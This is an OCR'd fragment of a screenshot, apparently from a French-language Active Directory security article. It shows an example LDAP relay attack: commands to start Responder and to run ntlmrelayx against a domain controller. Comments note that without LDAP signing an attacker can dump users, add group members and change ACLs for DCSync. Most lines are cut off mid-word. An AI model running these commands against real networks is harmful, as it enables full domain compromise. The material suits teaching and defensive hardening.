
ouvrant la voie à une compromission
totale du domaine.
# Exemple d'attaque LDAP relay (à des
# Étape 1 : Démarrer Responder en mod
sudo
 responder 
-I
 eth0 
-A
# Étape 2 : Lancer ntlmrelayx vers le
python3 ntlmrelayx.py 
-t
 ldap://dc01.
# Sans LDAP Signing, ntlmrelayx peut 
# - Dumper les utilisateurs du domain
# - Ajouter un utilisateur au groupe 
# - Modifier les ACLs pour DCSync